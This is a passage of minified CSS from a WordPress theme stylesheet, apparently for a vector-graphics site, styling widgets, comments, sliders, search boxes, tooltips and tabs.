.widget-content{padding:0;border:0;background:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.disableadblock{margin:20px}.disablewrapper{background:red;text-align:center;font-size:24px;color:#fff;padding:20px}.similar-posts{padding:15px;margin-bottom:40px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.5)}.similar-posts ul{margin-bottom:0}.similar-posts ul li{padding-bottom:5px}.similar-posts a.similar-title{font-weight:700;font-size:15px}.similar-posts small{font-style:italic}.widgets-holder a:hover{text-decoration:underline}.widgets-holder a{text-shadow:0 1px 0 #fff!important}.widget-one-column{width:100%}.widget-content ul li{line-height:20px;margin-bottom:5px}.page-title{font-size:18px;font-weight:300;font-family:'Roboto Condensed',arial,sans-serif;text-align:left}.search-terms a{font-size:18px;font-weight:400;font-family:'Roboto Condensed',arial,sans-serif}.page-title span{font-weight:400}.tech-description{font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300;margin:10px 0;border-top:1px solid #e9eaeb;padding:10px 0;border-bottom:1px solid #e9eaeb}.small-description{font-size:16px;font-family:'Roboto Condensed',sans-serif;font-weight:300;text-align:left;line-height:30px;margin:0;padding:0}.full-description{text-align:left;font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300}.vector-review{margin-top:10px;display:block}.vector-licence{margin-top:10px;display:block}.vector-tags{margin-top:10px;display:block}.vector-publisher{margin-top:10px;display:block}.entry-title,.entry-title a{font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-size:18px;line-height:28px;font-weight:300;letter-spacing:0;text-shadow:1px 1px 0 #fff;text-decoration:none}.entry-title a:hover{color:#000;text-decoration:none}.entry-content{clear:both;font-size:16px;margin-top:0}.centered{text-align:center}.hentry{box-shadow:0 1px 3px rgba(0,0,0,.3);break-inside:avoid;background:#fff;width:100%;margin-bottom:10px}.entry-content .read-more{text-shadow:0 1px 0 #fff;font-size:18px;font-weight:700;padding:0;border:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.entry-content .read-more a{font-size:11px;border:none;text-decoration:none;padding:8px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9A9999!important;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}.attach-font{font-size:24px}.footer small{font-style:italic;color:rgba(0,0,0,.4)!important}.container.container-footer{padding:0 10px !important}p#copyright{font-size:15px;text-shadow:0 1px 0 rgba(255,255,255,.1);text-align:center}p#copyright .credits{font-style:italic;font-size:11px;color:rgba(0,0,0,.3)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}p#copyright .credits a{font-style:italic;font-size:11px;color:rgba(0,0,0,.5)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{position:relative;font-style:italic;margin:0 10px;margin-bottom:20px;padding:25px 80px;color:#aaa;border-bottom:2px solid #f1f1f1}blockquote:before,blockquote:after{text-shadow:1px 1px 0 rgba(0,0,0,.1);position:absolute;content:'\f10d';font-family:FontAwesome;top:20px;left:20px;font-style:normal;font-size:40px;color:#eee}blockquote:after{left:inherit;content:'\f10e';top:20px;right:20px}strong{font-weight:700}em,dfn,cite{font-style:italic}dfn{font-weight:700}sup{bottom:1ex}sub{top:.5ex}small{font-size:12px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:15px;color:#bbb!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-border-radius:0!important}var,kbd,samp,code,pre{font:14px/1.4 Consolas,"Andale Mono",Courier,"Courier New",monospace;background:#fff}kbd{font-weight:700}samp,var{font-style:italic}pre{white-space:pre;overflow:auto;padding:10px;border:1px solid #ddd;clear:both}code{padding:0 3px;white-space:pre-wrap!important}ul.nav-menu{margin-left:0}.entry-content ul,.entry-content ol,#search-query{margin-left:5px}li ul,li ol{margin-bottom:0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}ol{list-style-type:decimal}ul,ul ul,ul ul ul{list-style-type:none;list-style-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/list-style.png)}dt{font-weight:700}.fat li{margin-bottom:10px}table{position:relative;width:100%;background:#fff;border:1px solid #e0dddd;border-bottom:0;margin-bottom:15px;border-spacing:0;line-height:18px;margin:0 0 22px;text-align:left}table:before{bottom:-6px;content:"";height:7px;left:0;position:absolute;width:100%}table .even{background:#f6f6f6}caption{text-align:left}th,td{font-size:14px;padding:8px 11px;border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1)}thead,thead th,thead td{padding:10px 11px;font-weight:700;background:#f6f6f6;color:#111;text-shadow:0 1px 0 #fff}thead{box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}input[type=text],input[type=password],textarea{padding:10px 8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-box-shadow:0 0 4px rgba(0,0,0,.15) inset;box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #ddd;background:#fff}input.input-name,input.input-email,input.input-website,.textarea-comment{width:100%;margin-bottom:20px}.da-slide .da-link,.post-more{text-shadow:none!important;padding:5px 15px!important;border-color:#ddd;border-color:rgba(0,0,0,.3);background:rgba(0,0,0,.2);font-size:16px!important;box-shadow:none}button:hover,.button:hover,input#submit:hover{color:#fff}.safari input{padding:0 3px}.chrome input{padding:1px 3px}#comments{clear:both}.comments-title-back{float:left;padding:10px;padding-left:0;margin-bottom:25px}.comment-title{float:left;margin-right:12px;letter-spacing:0}.comment-title-meta,.pings-title-meta{font-size:22px}.pings-title-meta{font-size:20px;letter-spacing:0}.no-comment{font-size:19px;color:#bbb}.comment-feed-link{position:relative;top:10px}.comment-count{float:right;font-weight:400;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/comment.png) 0 5px no-repeat;padding:0 5px 0 18px}.comment-list,.comment-list .children{list-style:none}.comment-list{clear:both;margin:20px 4px 0}.comment,.trackback,.pingback{position:relative;margin-bottom:30px;padding:0;background:#fff;border:1px solid #e5e5e5;border-radius:3px;-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.trackback,.pingback{padding:10px;margin:0 4px 20px;font-size:13px}.pings-list{margin-bottom:30px;list-style:none outside none;margin-left:0}.comment-list .children{margin-top:40px}.comment-header{border-bottom:1px solid #e5e5e5;background:#f9f9f9;display:inline-block;width:100%;padding:15px;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.comment-meta{float:left;position:relative;top:5px;font-size:15px;color:#ccc}.comment-meta a{color:#ccc}.commenter{font-size:16px;font-weight:400;font-style:normal;float:left;margin-right:10px;margin-top:5px;color:#aaa}.commenter a:hover{border-bottom:none}.comment-content{clear:left;padding:15px}.edit-comment a{font-size:12px;color:#555}.comment-reply{padding:15px}a.comment-reply-link{padding:5px 10px;font-size:11px;border:none;text-decoration:none;padding:8px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9a9999;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}a#cancel-comment-reply-link{margin-left:5px}a#cancel-comment-reply-link:before{content:'\f00d';font-family:FontAwesome;margin-right:5px}.avatar{float:right;margin:0 0 0 20px}a.follow-replies{float:left;width:19px;height:19px;position:relative;top:14px;color:#bbb}a.follow-replies:hover{background-position:0 -19px}#showinfo a,#hideinfo a,#logout a{margin-left:10px;position:relative;top:-5px;float:left;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/change-close.png) no-repeat 0 0;width:83px;height:29px}#hideinfo a{background-position:0 -28px}#logout a{background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/logout.png);width:80px}.comment-unapproved{font-weight:700;font-style:italic;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both;border-color:#dbca8f;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/info.png) no-repeat 10px 8px;padding:13px 15px;padding-left:50px;border-width:1px;border-style:solid;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}#reply-title{letter-spacing:0;margin-bottom:0;font-size:26px;font-style:italic;font-weight:700;text-shadow:0 1px 1px #eee}#respond{clear:both;padding:0 20px;float:left}#form-section-author,#form-section-email,#form-section-url{width:250px;height:23px;padding:8px;padding-top:9px}#respond input#author,#respond input#url,#respond input#email,#respond textarea{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.7);font-size:14px;border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9)}#respond textarea{width:calc(100% - 22px);padding:10px}#comment-form .form-section input{margin-right:10px;background:0 0;border:none;width:240px}.form-section{margin-bottom:10px;position:relative}.form-section label{cursor:pointer}#commenter-details input{margin-right:10px}#allowed-tags{font:11px Verdana,Arial,Helvetica,sans-serif;padding:5px 10px;background:#fff;border:1px #ddd dotted;border-top:none;width:573px}#submit-button{font-family:arial;text-shadow:0 1px 2px #111;font-weight:700;text-transform:uppercase;background:0 0;border:none;left:3px;top:3px;position:relative;z-index:1;height:35px;padding-top:5px;padding:0;width:94%;letter-spacing:-1px;font-size:17px;color:#ddd}#submit-button:hover{color:#fff}.entry-content img,.entry-content .wp-caption{border:none}.entry-content figure{padding:5px;margin:0 auto;overflow:hidden}.entry-content .thumbnail-post img{border:0;padding:0;background:0 0;box-shadow:none;display:block;height:335px;width:100%;object-fit:cover}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.entry-content .alignleft.wp-caption{margin:5px 20px 20px 0}.entry-content .alignright.wp-caption{margin:5px 0 20px 20px}.entry-content .aligncenter.wp-caption{margin:5px auto 20px auto}.entry-content .wp-caption{text-align:center;padding:5px;font-style:italic;margin-bottom:20px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:inherit}.wp-caption img{margin:0;padding:0;border:0 none;-moz-box-shadow:none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wpdm-page-template.single-col-flat ul li:nth-last-child(1),.wpdm-page-template.single-col-flat ul li:nth-last-child(2),.wpdm-page-template.single-col-flat ul li:nth-last-child(3),.wpdm-page-template.single-col-flat .card:nth-last-child(1){display:none !important}.card.mb-3{border:none !important;float:left;width:100%}.wp-smiley{box-shadow:none!important;background:none!important;border:none!important;padding:0!important;max-height:13px;margin:0!important}.gallery{margin:auto}.gallery img{border:none!important;margin:0 auto 10px auto}.gallery-image{margin-left:0}.gallery-caption{margin-left:0;font-size:11px;font-style:italic}.gallery-item{text-align:center;margin-left:0}table#wp-calendar{margin-bottom:0;width:100%}table#wp-calendar caption{margin-bottom:10px;font-size:12px;font-style:italic;text-align:right}table#wp-calendar th,table#wp-calendar tbody tr td{padding:8px 3px;text-align:center}table#wp-calendar thead{background:0 0}table#wp-calendar tbody tr td{border-right:1px solid #fff;color:#aaa;text-shadow:0 1px 0 #fff;border-top:1px solid #fff}table#wp-calendar tfoot tr td{text-align:center;font-style:italic}.navigation-links a{color:#333;padding:6px 12px}.page-navigation .nav-previous{text-align:right}.single-page-navigation .nav-next{text-align:right}.single-page-navigation .nav-previous{text-align:left}.page-navigation .nav-previous,.single-page-navigation .nav-previous,.page-navigation .nav-next,.single-page-navigation .nav-next{font-weight:400;font-size:14px;color:#bfbfbf;text-shadow:0 1px 0 #fff;text-decoration:none}.wp-pagenavi a,.wp-pagenavi span{font-weight:400;font-size:14px;color:#999;-moz-border-radius:3px;-moz-box-shadow:0 1px 2px #ccc;text-shadow:0 1px 1px #fff;text-decoration:none;padding:7px;background:#f1f1f1;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#fff;color:#333}.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink{font-weight:700}.gallery-row:after,.navigation-links:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.container{display:block;padding:0;float:left;width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}#slide_holder{position:relative;background:rgba(0,0,0,0);min-height:280px;display:block;position:relative;z-index:0;clear:both;padding:30px 25px 40px}#slide_holder .featured-thumbnail{margin-right:20px;position:absolute;left:60%;width:35%}#slide_holder .featured-thumbnail img{width:100%;height:auto;border:8px solid rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.05);-moz-box-shadow:0 3px 3px rgba(0,0,0,.05);-box-shadow:0 3px 3px rgba(0,0,0,.05);box-shadow:0 0 3px rgba(0,0,0,.2)}#slide_holder p{clear:left;float:left;margin:20px 0 0;color:#ddd;font-size:18px;line-height:26px;overflow:hidden;font-style:italic;font-weight:400;width:50%;left:8%;position:relative}#slide_holder .featured-title{float:left;left:8%;position:relative;width:40%;text-shadow:1px 1px 0 rgba(255,255,255,.9);font-size:22px;line-height:35px;margin-bottom:10px}#slide_holder .featured-title a{color:#fff;font-size:40px;margin:0;z-index:10;text-shadow:1px 1px 1px rgba(0,0,0,.2);font-weight:700}#slide_holder .featured-title a:hover{color:#fff;text-decoration:none}.slide-container{height:280px;overflow:hidden;position:relative}ul#slides{height:280px;position:absolute;top:0;left:0;list-style:none;padding:0;margin:0}.anythingSlider{display:block;overflow:visible!important;position:relative}.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingSlider .anythingBase{background:0 0;list-style:none;position:absolute;overflow:visible!important;top:0;left:0;margin:0;padding:0}.anythingSlider .arrow span{content:'';display:none;position:absolute;margin-top:-20px;width:40px;height:40px;text-indent:-9999px;background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/left-ar.png) no-repeat top left}.anythingSlider .arrow span:hover{box-shadow:1px 1px 4px rgba(0,0,0,.3)}.anythingSlider .arrow.disabled{display:none}.anythingSlider .panel{background:0 0;display:block;overflow:hidden;float:left;position:relative;padding:0;margin:0}.anythingSlider .vertical .panel{float:none}.anythingSlider .fade .panel{float:none;position:absolute;top:0;left:0;z-index:-1}.anythingSlider .fade .activePage{z-index:0}.anythingSlider-default .arrow{bottom:0;position:absolute}.anythingSlider-default .arrow a{text-align:center;outline:0}.anythingSlider-default .back{left:0;top:50%}.anythingSlider-default .forward{right:40px;top:50%}.anythingSlider-default .forward span{background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/right-ar.png) no-repeat top left}.anythingSlider-default .anythingControls .anythingNavWindow{overflow:hidden;float:left}.anythingSlider-default .anythingControls .start-stop{padding:2px 5px;width:40px;text-align:center;text-decoration:none;float:right;z-index:100;outline:0}.as-oldie .anythingSlider-default .arrow{top:30%}.as-oldie .anythingSlider-default .arrow a{margin:0}.as-oldie .anythingSlider-default .anythingControls li{margin-left:3px}.as-oldie .anythingSlider-default .anythingControls a{margin:0}.as-oldie .anythingSlider-default .anythingNavWindow{margin:0 2px}.as-oldie .anythingSlider-default .anythingNavWindow li{padding:3px 0 0}.post-more{position:absolute;bottom:20px;left:8%;text-shadow:0 1px 2px #111!important;padding:0 15px;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);color:#fff;text-shadow:0 1px 0 #000;font-size:13px;line-height:30px;text-align:center}a.post-more:hover{color:#fff;text-decoration:none}ul.thumbNav{display:inline-block;-moz-user-select:none;bottom:-20px;left:0;position:absolute;text-align:center;width:100%;z-index:2000}ul.thumbNav li{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background:rgba(0,0,0,.2);margin:3px;cursor:pointer;box-shadow:1px 1px 1px rgba(0,0,0,.1) inset,1px 1px 1px rgba(255,255,255,.1)}ul.thumbNav li .cur{content:'';width:8px;height:8px;position:absolute;top:2px;left:2px;border-radius:50%;background:#fff;background:-moz-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,1)),color-stop(47%,rgba(246,246,246,1)),color-stop(100%,rgba(237,237,237,1)));background:-webkit-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-o-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:-ms-linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);background:linear-gradient(top,rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}ul.thumbNav li span{display:none}#righttopcolumn{float:right;position:relative;z-index:0}.searchform{float:right;position:relative;z-index:0;margin-bottom:0}#search-text-box{top:3px;float:right}.widget-content #search-text-box{float:none;width:100%!important}.widget-content #search-text{max-width:100%!important}.widget-content #search-text,.widget-content #search-text-top:focus,#search-text-box #search_label{width:100%!important}.widget-content #search-button{top:-5px;right:0}.widget-content #search-button-box{width:10%}.entry-content figure img:hover{-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.artprop{margin-bottom:10px;background-color:#fff;float:left;width:calc(100% - 40px);padding:20px}.artprop p a{font-family:'Roboto Condensed';font-size:18px;border-bottom:1px dotted #333}.artprop h2{font-family:'Roboto Condensed';font-size:20px;font-weight:400;margin:0}.article-inside{margin-top:20px;margin-bottom:20px;font:16px 'Roboto Condensed',sans-serif;font-weight:400}.article-inside a{font:16px 'Roboto Condensed',sans-serif;font-weight:300;border-bottom:1px dotted #333}.entry-content.article{margin:0;background-color:#fff;display:flex;justify-content:center}.page .entry-content.article{flex-direction:column}.page .hentry{padding:20px}#search-text,#search-text-top:focus{border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;position:relative;float:left;width:170px;z-index:0;background:rgba(255,255,255,.7);font-weight:400;position:relative;left:0;height:25px;padding:5px 40px 5px 7px}#search-text:focus{box-shadow:0 0 15px rgba(255,255,255,.8)}#search-text-top{float:right!important;margin-right:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;text-indent:-9999px;padding-top:5px;padding-bottom:5px;height:25px;position:relative;border-color:transparent;box-shadow:none;background:0 0;outline:none;margin-top:11px}#search-text-box #search_label_top:after{cursor:pointer;content:'\f002';font-family:FontAwesome!important;position:absolute;right:25px;top:32%;width:5px;font-size:12px!important}#search-text-top:focus{text-indent:1px;background-color:#fff!important}#search-button-box{position:absolute;right:5px;bottom:-40px;z-index:99}#search-button{font-weight:400;font-size:12px;text-shadow:0 1px 0 #fff;text-transform:uppercase;left:0;bottom:3px;position:relative;z-index:99;height:35px;padding-top:5px;padding:0;width:30px;border:none;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/search.png) no-repeat center center!important;filter:none;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}#search-text-box #search_label,#search-text-box #search_label_top{float:left;width:200px;margin:0;height:60px;position:relative;z-index:12}#search-text-box #search_label span,#search-text-box #search_label_top span{color:#aaa;cursor:text;display:block;font-size:13px!important;font-style:italic;height:25px;top:10px;padding:0 12px;position:relative;z-index:10}#comment-name_label,#comment-email_label,#comment-url_label,#comment-text_label{display:block;margin:0 6px 10px 0;_margin-right:0;position:relative;z-index:12}#comment-name_label,#comment-email_label,#comment-url_label{height:31px!important}#comment-name_label span,#comment-email_label span,#comment-url_label span,#comment-text_label span{color:#444;cursor:text;display:block;font-size:13px;font-weight:700;height:32px;margin-bottom:-32px;top:2px;width:100%;padding:0 4px;position:relative;z-index:10}#comment-text_label span{top:11px;padding:0 11px;font-size:18px}#social{float:right}.sc{margin:15px 0 5px}.nosl{float:none!important;display:inline-block;width:auto;padding-top:10px!important}#rss,#email-newsletter,#facebook,#twitter,#instagram,#skype,#youtube,#flickr,#linkedin,#plus{color:#999;display:block;margin:0 10px;font-size:16px !important}.sc_menu li{display:inline-block}.tipsy{padding:8px;line-height:12px!important;font-size:11px;position:absolute;z-index:950}h3.package-title{display:none}.w3eden .media{align-items:center}.tipsy small{color:#777}.tipsy-inner{font-style:italic;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #222;background:#505050;background:-moz-linear-gradient(center top,#606060 20%,#505050 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(.2,#606060),color-stop(1,#505050));background:-o-linear-gradient(top,#606060,#505050);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#606060',endColorstr='#505050');-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 5px rgba(0,0,0,.3) inset,0 1px 2px rgba(0,0,0,.29);margin-top:2px;padding:10px;max-width:200px;text-align:center}.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-8px}.tipsy-s .tipsy-arrow{bottom:-2px;left:50%;margin-left:-8px;background-position:bottom left}.tipsy-e .tipsy-arrow{top:50%;margin-top:-4px;right:0;width:5px;height:9px;background-position:top right}.tipsy-w .tipsy-arrow{top:50%;margin-top:-4px;left:0;width:5px;height:9px}#backtotop{display:block;display:none;z-index:999;position:fixed;top:100%;margin-top:-60px;opacity:.9;margin-left:-20px;text-align:center;text-shadow:0 1px 0 #000;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/btop.png) no-repeat 0 0;height:40px;width:40px;box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-moz-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;-webkit-box-shadow:0 -15px 15px 0 rgba(0,0,0,.25) inset,0 1px 0 0 rgba(255,255,255,.5) inset;cursor:pointer}#backtotop a{font-size:12px;color:#fff;padding:5px 8px;display:block;text-shadow:0 0 2px rgba(0,0,0,.3)}#backtotop a:hover{text-decoration:none}#backtotop:hover{opacity:1}#backtotop .top-icon{padding-left:18px}.share-this{float:right;padding:10px 0 14px}.share-this strong{font-size:11px;color:#777;margin-right:5px;text-shadow:0 1px 0 #fff;padding:5px 6px;border:none!important;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:none repeat scroll 0 0 rgba(0,0,0,.05)!important;box-shadow:none!important}.share-this:hover strong{color:#111}.share-this a{text-transform:uppercase;color:#bfbfbf;font-size:16px;padding:5px 8px;font-weight:700}.share-this a:hover{color:#333;text-decoration:none}.more-options{position:relative;top:0;left:8px}.container-header{margin-top:0!important;margin-bottom:0!important}.container-menu{margin:0 auto!important;position:relative!important;z-index:99!important;float:left;width:100%}.primary-menu{display:flex;position:relative;float:left}.menu-header:after{bottom:-7px;content:"";height:7px;left:0;position:absolute;width:100%}.nacked-menu{padding:0;margin-bottom:-1px}.container-center{margin:0 auto!important}.container-footer{position:relative!important;font-family:'Roboto Condensed',sans-serif;color:#666;font-size:14px;float:left}#carousel-nav{position:absolute;left:50%;margin-left:-40px;bottom:4px;background-color:#e6e6e6!important;background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/trans.png)!important;background-position:0 -17px!important;background-repeat:repeat-x!important;border:1px solid #C7C0C7!important;color:#5E5E5E!important;padding:4px 10px;text-shadow:0 1px 0 rgba(255,255,255,.8)!important;box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 1px rgba(255,255,255,.9)inset,0 0 6px rgba(0,0,0,.2)inset,0 -1px 2px rgba(0,0,0,.3)}#carousel-nav a{margin:0;display:inline-block;width:11px;height:11px;line-height:11px;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) -15px 0 no-repeat;text-indent:-9999px;outline:none}#carousel-nav a.active{background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/slide-buttons.png) 0 0 no-repeat}.carousel-control img{top:50%;position:relative;margin-top:-20px}.carousel-caption{background:rgba(0,0,0,.5);padding-bottom:0;text-shadow:1px 1px 0 rgba(0,0,0,.6);bottom:35px}.carousel-caption h4{color:#fff}.carousel-indicators{bottom:5px;margin-bottom:0}.tab-holder .tabs{height:49px;list-style:none;margin:0;padding:0}.tab-holder .tabs li{margin:0;padding:0;float:left}.tab-holder .tabs li a{height:48px!important;line-height:48px!important;text-indent:0!important;color:#999;background:rgba(255,255,255,.3);padding:15px 20px 15px 21px!important;bottom:-2px;position:relative;border:1px solid rgba(0,0,0,.1);border-right:1px solid transparent!important;border-bottom:0;z-index:2;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.tab-holder .tabs li:last-child a{width:100%!important}.tab-holder .tabs li.active a{color:#51545C!important;background:#f6f6f6;border:1px solid #E0DDDD!important;border-right:1px solid transparent!important;border-bottom:1px solid #f6f6f6!important;font-weight:700;text-decoration:none!important;bottom:-1px;height:52px!important;line-height:50px!important;transition:none!important;-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-webkit-transition:none!important}.tab-holder .tabs li:last-child a{border-right:1px solid #E0DDDD!important}.tab-holder 